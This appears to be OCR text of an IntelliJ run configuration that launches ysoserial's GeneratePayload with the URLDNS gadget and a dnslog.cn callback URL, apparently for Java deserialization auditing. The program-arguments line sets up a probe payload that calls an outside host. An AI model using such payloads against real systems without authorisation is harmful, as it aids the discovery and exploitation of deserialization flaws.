 Application
GeneratePayload
URLDNS
Maven
Templates
Configuration
Code Coverage
Logs
Main class:
ysoserial.GeneratePayload
...
VM options:
Program arguments:
URLDNS http://uey8lt.dnslog.cn
Working directory:
D:\java代码审计\ysoserial-master
Environment variables:
Redirect input from:
Use classpath of module:
ysoserial-master
Include dependencies with "Provided" scope
JRE:
Default (1.8 - SDK of 'ysoserial-master' module)
Shorten command line:
user-local default: none - java [options] classname [args]
Enable capturing form snapshots
Before launch: Build, Activate tool window